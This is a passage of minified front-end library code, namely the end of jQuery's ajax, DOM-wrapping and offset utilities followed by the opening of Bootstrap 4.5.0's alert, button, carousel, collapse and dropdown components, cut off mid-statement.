0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
 
 
 
 
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e((t=t||self).bootstrap={},t.jQuery,t.Popper)}(this,(function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function o(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach((function(e){s(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}e=e&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e,n=n&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n;function l(t){var n=this,i=!1;return e(this).one(c.TRANSITION_END,(function(){i=!0})),setTimeout((function(){i||c.triggerTransitionEnd(n)}),t),this}var c={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var n=e(t).css("transition-duration"),i=e(t).css("transition-delay"),o=parseFloat(n),s=parseFloat(i);return o||s?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){e(t).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],s=e[i],r=s&&c.isElement(s)?"element":null===(a=s)||"undefined"==typeof a?""+a:{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(r))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+r+'" but expected type "'+o+'".')}var a},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){var e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c.findShadowRoot(t.parentNode):null},jQueryDetection:function(){if("undefined"==typeof e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};c.jQueryDetection(),e.fn.emulateTransitionEnd=l,e.event.special[c.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var h="alert",u=e.fn[h],d=function(){function t(t){this._element=t}var n=t.prototype;return n.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},n.dispose=function(){e.removeData(this._element,"bs.alert"),this._element=null},n._getRootElement=function(t){var n=c.getSelectorFromElement(t),i=!1;return n&&(i=document.querySelector(n)),i||(i=e(t).closest(".alert")[0]),i},n._triggerCloseEvent=function(t){var n=e.Event("close.bs.alert");return e(t).trigger(n),n},n._removeElement=function(t){var n=this;if(e(t).removeClass("show"),e(t).hasClass("fade")){var i=c.getTransitionDurationFromElement(t);e(t).one(c.TRANSITION_END,(function(e){return n._destroyElement(t,e)})).emulateTransitionEnd(i)}else this._destroyElement(t)},n._destroyElement=function(t){e(t).detach().trigger("closed.bs.alert").remove()},t._jQueryInterface=function(n){return this.each((function(){var i=e(this),o=i.data("bs.alert");o||(o=new t(this),i.data("bs.alert",o)),"close"===n&&o[n](this)}))},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),t}();e(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',d._handleDismiss(new d)),e.fn[h]=d._jQueryInterface,e.fn[h].Constructor=d,e.fn[h].noConflict=function(){return e.fn[h]=u,d._jQueryInterface};var f=e.fn.button,g=function(){function t(t){this._element=t}var n=t.prototype;return n.toggle=function(){var t=!0,n=!0,i=e(this._element).closest('[data-toggle="buttons"]')[0];if(i){var o=this._element.querySelector('input:not([type="hidden"])');if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains("active"))t=!1;else{var s=i.querySelector(".active");s&&e(s).removeClass("active")}t&&("checkbox"!==o.type&&"radio"!==o.type||(o.checked=!this._element.classList.contains("active")),e(o).trigger("change")),o.focus(),n=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),t&&e(this._element).toggleClass("active"))},n.dispose=function(){e.removeData(this._element,"bs.button"),this._element=null},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data("bs.button");i||(i=new t(this),e(this).data("bs.button",i)),"toggle"===n&&i[n]()}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),t}();e(document).on("click.bs.button.data-api",'[data-toggle^="button"]',(function(t){var n=t.target,i=n;if(e(n).hasClass("btn")||(n=e(n).closest(".btn")[0]),!n||n.hasAttribute("disabled")||n.classList.contains("disabled"))t.preventDefault();else{var o=n.querySelector('input:not([type="hidden"])');if(o&&(o.hasAttribute("disabled")||o.classList.contains("disabled")))return void t.preventDefault();"LABEL"===i.tagName&&o&&"checkbox"===o.type&&t.preventDefault(),g._jQueryInterface.call(e(n),"toggle")}})).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',(function(t){var n=e(t.target).closest(".btn")[0];e(n).toggleClass("focus",/^focus(in)?$/.test(t.type))})),e(window).on("load.bs.button.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),e=0,n=t.length;e<n;e++){var i=t[e],o=i.querySelector('input:not([type="hidden"])');o.checked||o.hasAttribute("checked")?i.classList.add("active"):i.classList.remove("active")}for(var s=0,r=(t=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;s<r;s++){var a=t[s];"true"===a.getAttribute("aria-pressed")?a.classList.add("active"):a.classList.remove("active")}})),e.fn.button=g._jQueryInterface,e.fn.button.Constructor=g,e.fn.button.noConflict=function(){return e.fn.button=f,g._jQueryInterface};var m="carousel",p=".bs.carousel",_=e.fn[m],v={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},b={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},y={TOUCH:"touch",PEN:"pen"},E=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var n=t.prototype;return n.next=function(){this._isSliding||this._slide("next")},n.nextWhenVisible=function(){!document.hidden&&e(this._element).is(":visible")&&"hidden"!==e(this._element).css("visibility")&&this.next()},n.prev=function(){this._isSliding||this._slide("prev")},n.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},n.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(t){var n=this;this._activeElement=this._element.querySelector(".active.carousel-item");var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)e(this._element).one("slid.bs.carousel",(function(){return n.to(t)}));else{if(i===t)return this.pause(),void this.cycle();var o=t>i?"next":"prev";this._slide(o,this._items[t])}},n.dispose=function(){e(this._element).off(p),e.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},n._getConfig=function(t){return t=a(a({},v),t),c.typeCheckConfig(m,t,b),t},n._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&this.prev(),e<0&&this.next()}},n._addEventListeners=function(){var t=this;this._config.keyboard&&e(this._element).on("keydown.bs.carousel",(function(e){return t._keydown(e)})),"hover"===this._config.pause&&e(this._element).on("mouseenter.bs.carousel",(function(e){return t.pause(e)})).on("mouseleave.bs.carousel",(function(e){return t.cycle(e)})),this._config.touch&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var n=function(e){t._pointerEvent&&y[e.originalEvent.pointerType.toUpperCase()]?t.touchStartX=e.originalEvent.clientX:t._pointerEvent||(t.touchStartX=e.originalEvent.touches[0].clientX)},i=function(e){t._pointerEvent&&y[e.originalEvent.pointerType.toUpperCase()]&&(t.touchDeltaX=e.originalEvent.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout((function(e){return t.cycle(e)}),500+t._config.interval))};e(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(function(t){return t.preventDefault()})),this._pointerEvent?(e(this._element).on("pointerdown.bs.carousel",(function(t){return n(t)})),e(this._element).on("pointerup.bs.carousel",(function(t){return i(t)})),this._element.classList.add("pointer-event")):(e(this._element).on("touchstart.bs.carousel",(function(t){return n(t)})),e(this._element).on("touchmove.bs.carousel",(function(e){return function(e){e.originalEvent.touches&&e.originalEvent.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.originalEvent.touches[0].clientX-t.touchStartX}(e)})),e(this._element).on("touchend.bs.carousel",(function(t){return i(t)})))}},n._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},n._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(t)},n._getItemByDirection=function(t,e){var n="next"===t,i="prev"===t,o=this._getItemIndex(e),s=this._items.length-1;if((i&&0===o||n&&o===s)&&!this._config.wrap)return e;var r=(o+("prev"===t?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},n._triggerSlideEvent=function(t,n){var i=this._getItemIndex(t),o=this._getItemIndex(this._element.querySelector(".active.carousel-item")),s=e.Event("slide.bs.carousel",{relatedTarget:t,direction:n,from:o,to:i});return e(this._element).trigger(s),s},n._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));e(n).removeClass("active");var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&e(i).addClass("active")}},n._slide=function(t,n){var i,o,s,r=this,a=this._element.querySelector(".active.carousel-item"),l=this._getItemIndex(a),h=n||a&&this._getItemByDirection(t,a),u=this._getItemIndex(h),d=Boolean(this._interval);if("next"===t?(i="carousel-item-left",o="carousel-item-next",s="left"):(i="carousel-item-right",o="carousel-item-prev",s="right"),h&&e(h).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(h,s).isDefaultPrevented()&&a&&h){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(h);var f=e.Event("slid.bs.carousel",{relatedTarget:h,direction:s,from:l,to:u});if(e(this._element).hasClass("slide")){e(h).addClass(o),c.reflow(h),e(a).addClass(i),e(h).addClass(i);var g=parseInt(h.getAttribute("data-interval"),10);g?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=g):this._config.interval=this._config.defaultInterval||this._config.interval;var m=c.getTransitionDurationFromElement(a);e(a).one(c.TRANSITION_END,(function(){e(h).removeClass(i+" "+o).addClass("active"),e(a).removeClass("active "+o+" "+i),r._isSliding=!1,setTimeout((function(){return e(r._element).trigger(f)}),0)})).emulateTransitionEnd(m)}else e(a).removeClass("active"),e(h).addClass("active"),this._isSliding=!1,e(this._element).trigger(f);d&&this.cycle()}},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data("bs.carousel"),o=a(a({},v),e(this).data());"object"==typeof n&&(o=a(a({},o),n));var s="string"==typeof n?n:o.slide;if(i||(i=new t(this,o),e(this).data("bs.carousel",i)),"number"==typeof n)i.to(n);else if("string"==typeof s){if("undefined"==typeof i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else o.interval&&o.ride&&(i.pause(),i.cycle())}))},t._dataApiClickHandler=function(n){var i=c.getSelectorFromElement(this);if(i){var o=e(i)[0];if(o&&e(o).hasClass("carousel")){var s=a(a({},e(o).data()),e(this).data()),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._jQueryInterface.call(e(o),s),r&&e(o).data("bs.carousel").to(r),n.preventDefault()}}},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return v}}]),t}();e(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",E._dataApiClickHandler),e(window).on("load.bs.carousel.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),n=0,i=t.length;n<i;n++){var o=e(t[n]);E._jQueryInterface.call(o,o.data())}})),e.fn[m]=E._jQueryInterface,e.fn[m].Constructor=E,e.fn[m].noConflict=function(){return e.fn[m]=_,E._jQueryInterface};var w="collapse",T=e.fn[w],C={toggle:!0,parent:""},S={toggle:"boolean",parent:"(string|element)"},D=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),i=0,o=n.length;i<o;i++){var s=n[i],r=c.getSelectorFromElement(s),a=[].slice.call(document.querySelectorAll(r)).filter((function(e){return e===t}));null!==r&&a.length>0&&(this._selector=r,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var n=t.prototype;return n.toggle=function(){e(this._element).hasClass("show")?this.hide():this.show()},n.show=function(){var n,i,o=this;if(!this._isTransitioning&&!e(this._element).hasClass("show")&&(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(t){return"string"==typeof o._config.parent?t.getAttribute("data-parent")===o._config.parent:t.classList.contains("collapse")}))).length&&(n=null),!(n&&(i=e(n).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var s=e.Event("show.bs.collapse");if(e(this._element).trigger(s),!s.isDefaultPrevented()){n&&(t._jQueryInterface.call(e(n).not(this._selector),"hide"),i||e(n).data("bs.collapse",null));var r=this._getDimension();e(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[r]=0,this._triggerArray.length&&e(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var a="scroll"+(r[0].toUpperCase()+r.slice(1)),l=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,(function(){e(o._element).removeClass("collapsing").addClass("collapse show"),o._element.style[r]="",o.setTransitioning(!1),e(o._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(l),this._element.style[r]=this._element[a]+"px"}}},n.hide=function(){var t=this;if(!this._isTransitioning&&e(this._element).hasClass("show")){var n=e.Event("hide.bs.collapse");if(e(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",c.reflow(this._element),e(this._element).addClass("collapsing").removeClass("collapse show");var o=this._triggerArray.length;if(o>0)for(var s=0;s<o;s++){var r=this._triggerArray[s],a=c.getSelectorFromElement(r);if(null!==a)e([].slice.call(document.querySelectorAll(a))).hasClass("show")||e(r).addClass("collapsed").attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[i]="";var l=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,(function(){t.setTransitioning(!1),e(t._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")})).emulateTransitionEnd(l)}}},n.setTransitioning=function(t){this._isTransitioning=t},n.dispose=function(){e.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},n._getConfig=function(t){return(t=a(a({},C),t)).toggle=Boolean(t.toggle),c.typeCheckConfig(w,t,S),t},n._getDimension=function(){return e(this._element).hasClass("width")?"width":"height"},n._getParent=function(){var n,i=this;c.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(n.querySelectorAll(o));return e(s).each((function(e,n){i._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])})),n},n._addAriaAndCollapsedClass=function(t,n){var i=e(t).hasClass("show");n.length&&e(n).toggleClass("collapsed",!i).attr("aria-expanded",i)},t._getTargetFromElement=function(t){var e=c.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(n){return this.each((function(){var i=e(this),o=i.data("bs.collapse"),s=a(a(a({},C),i.data()),"object"==typeof n&&n?n:{});if(!o&&s.toggle&&"string"==typeof n&&/show|hide/.test(n)&&(s.toggle=!1),o||(o=new t(this,s),i.data("bs.collapse",o)),"string"==typeof n){if("undefined"==typeof o[n])throw new TypeError('No method named "'+n+'"');o[n]()}}))},o(t,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return C}}]),t}();e(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',(function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=e(this),i=c.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(i));e(o).each((function(){var t=e(this),i=t.data("bs.collapse")?"toggle":n.data();D._jQueryInterface.call(t,i)}))})),e.fn[w]=D._jQueryInterface,e.fn[w].Constructor=D,e.fn[w].noConflict=function(){return e.fn[w]=T,D._jQueryInterface};var k="dropdown",N=e.fn[k],A=new RegExp("38|40|27"),I={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},O={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},j=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var i=t.prototype;return i.toggle=function(){if(!this._element.disabled&&!e(this._element).hasClass("disabled")){var n=e(this._menu).hasClass("show");t._clearMenus(),n||this.show(!0)}},i.show=function(i){if(void 0===i&&(i=!1),!(this._element.disabled||e(this._element).hasClass("disabled")||e(this._menu).hasClass("show"))){var 